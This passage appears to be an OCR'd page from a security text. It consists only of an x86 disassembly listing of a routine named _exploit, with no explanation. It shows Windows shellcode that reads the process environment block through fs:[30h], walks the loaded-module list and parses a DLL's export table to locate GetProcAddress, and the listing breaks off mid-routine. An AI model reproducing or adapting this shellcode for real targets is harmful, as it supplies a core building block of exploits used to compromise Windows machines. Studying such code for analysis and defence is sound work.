00422B49 50 push eax
00422B4A 50 push eax
00422B4B 50 push eax
00422B4C 83 C0 01 add eax,1
00422B4F 50 push eax
00422B50 83 E8 01 sub eax,1
00422B53 50 push eax
00422B54 50 push eax
00422B55 8B 5D D8 mov ebx,dword ptr [ebp-28h]
00422B58 53 push ebx
00422B59 50 push eax
00422B5A FF 55 EC call dword ptr [ebp-14h]
00422B5D FF 55 E8 call dword ptr [ebp-18h]
00422B60 60 pushad
00422B61 33 D2 xor edx,edx
00422B63 83 C2 30 add edx,30h
00422B66 64 8B 02 mov eax,dword ptr fs:[edx]
00422B69 8B 40 0C mov eax,dword ptr [eax+0Ch]
00422B6C 8B 70 1C mov esi,dword ptr [eax+1Ch]
00422B6F AD lods dword ptr [esi]
00422B70 8B 50 08 mov edx,dword ptr [eax+8]
00422B73 52 push edx
00422B74 8B C2 mov eax,edx
00422B76 8B F2 mov esi,edx
00422B78 8B DA mov ebx,edx
00422B7A 8B CA mov ecx,edx
00422B7C 03 52 3C add edx,dword ptr [edx+3Ch]
00422B7F 03 42 78 add eax,dword ptr [edx+78h]
00422B82 03 58 1C add ebx,dword ptr [eax+1Ch]
00422B85 51 push ecx
00422B86 6A 1F push 1Fh
00422B88 59 pop ecx
00422B89 41 inc ecx
00422B8A 03 34 08 add esi,dword ptr [eax+ecx]
00422B8D 59 pop ecx
00422B8E 03 48 24 add ecx,dword ptr [eax+24h]
00422B91 5A pop edx
00422B92 52 push edx
00422B93 8B FA mov edi,edx
00422B95 03 3E add edi,dword ptr [esi]
00422B97 81 3F 47 65 74 50 cmp dword ptr [edi],50746547h
00422B9D 74 08 je _exploit+177h (00422ba7)
00422B9F 83 C6 04 add esi,4
00422BA2 83 C1 02 add ecx,2
00422BA5 EB EC jmp _exploit+163h (00422b93)
00422BA7 83 C7 04 add edi,4
00422BAA 81 3F 72 6F 63 41 cmp dword ptr [edi],41636F72h
00422BB0 74 08 je _exploit+18Ah (00422bba)
00422BB2 83 C6 04 add esi,4
00422BB5 83 C1 02 add ecx,2
00422BB8 EB D9 jmp _exploit+163h (00422b93)
00422BBA 8B FA mov edi,edx
00422BBC 0F B7 01 movzx eax,word ptr [ecx]
00422BBF 03 3C 83 add edi,dword ptr [ebx+eax*4]
00422BC2 89 7C 24 44 mov dword ptr [esp+44h],edi
00422BC6 8B 3C 24 mov edi,dword ptr [esp]
00422BC9 89 7C 24 4C mov dword ptr [esp+4Ch],edi
00422BCD 5F pop edi